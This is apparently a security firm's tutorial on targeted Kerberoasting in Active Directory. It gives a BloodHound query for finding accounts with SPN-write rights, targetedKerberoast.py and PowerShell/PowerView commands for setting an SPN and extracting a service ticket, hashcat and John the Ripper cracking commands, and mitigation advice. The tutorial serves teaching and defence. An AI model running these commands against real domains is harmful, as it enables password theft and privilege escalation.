
What is targeted Keberoasting?
For a more comprehensive review of Kerberoasting and the Kerberos process, please see the following blog post: Kerberoasting.
Targeted Kerberoasting is an advanced attack technique that leverages an attacker’s existing access to an account with specific permissions to make other accounts vulnerable to traditional Kerberoasting attacks. The key to this attack is exploiting the rights of an account that can modify Service Principal Names (SPNs) of other accounts in an Active Directory (AD) environment.
In a targeted Kerberoasting attack, an attacker first gains control over an account with either GenericAll, GenericWrite, WriteProperty or Validated-SPN permissions. These permissions allow the attacker to modify the attributes of other accounts, including the addition or modification of SPNs. Once the attacker has control over such an account, they can add or modify an SPN on a different, typically high-value, account, effectively setting it up for a Kerberoasting attack.
After adding or modifying the SPN, the attacker can then request a Service Ticket (ST) for the targeted account’s SPN. This ST is encrypted using the targeted account’s password hash, making it susceptible to offline brute-force attacks. The attacker can use various tools and techniques to attempt to crack the encrypted ST and ultimately obtain the targeted account’s password.
The exploitation process in Targeted Kerberoasting is as follows:
- Gain control over an account with GenericAll, GenericWrite, WriteProperty or Validated-SPN permissions.
- Use the compromised account to add or modify an SPN on a high-value target account.
- Request a Service Ticket (ST) for the targeted account’s SPN.
- Attempt to crack the encrypted ST offline using brute-force methods.
Finding Vulnerable Accounts
The following Bloodhound query can be used to quickly find users with these permissions over other users:
MATCH p=(u:User)-[:GenericAll|GenericWrite|WriteProperty|WriteSPN]->(g:User) return p


This can also be viewed in PowerShell. The ADAudit script developed by Trustmarque will identify these dangerous permissions on Users, Groups, Computers and OUs.
How to exploit the targeted Keberoasting vulnerability

targetedKerberoast.py (https://github.com/ShutdownRepo/targetedKerberoast)
python3 targetedKerberoast.py -d training.local -u melinda_potter -p Password1 -v –dc-ip 10.50.50.50 –request-user coy_franco
The attack can also be performed using PowerShell and PowerView.
First check the account does not have an SPN set:
(Get-ADUser -Identity “COY_FRANCO” -Properties servicePrincipalName).servicePrincipalName
Set an SPN:
Set-ADUser -Identity “COY_FRANCO” -ServicePrincipalNames @{Add=”MSSQLSvc/SQLServerName:1433″}

PowerView can then be used to extract the ticket:
(Get-DomainUser ‘coy_franco’) | Get-DomainSPNTicket | Format-List
Clear the SPN:
$User = “coy_franco”; Get-ADUser $User -Properties serviceprincipalname | Select serviceprincipalname; Set-ADUser -Identity $User -Clear serviceprincipalname

Cracking
The hashes can then be cracked offline by using either Hashcat or JohnTheRipper
hashcat -m 13100 kerberoastables.txt $wordlist
john –format=krb5tgs –wordlist=$wordlist kerberoastables.txt
What we recommend
- Strong password policy: Enforce a strong password policy for service accounts. Use long, complex, and unique passwords to prevent attackers from easily cracking the service account password hashes.
- Regularly review and monitor service accounts: Regularly review and monitor service accounts, their permissions, and the services they are associated with. Remove unnecessary service accounts and restrict permissions to the minimum required for proper functioning.
- Review accounts with sensitive permissions: Periodically review accounts that have sensitive permissions such as GenericAll, GenericWrite, WriteProperty, or Validated-SPN on other accounts. Ensure that only necessary and authorised users have these permissions. Remove or adjust permissions for any accounts that do not require them.


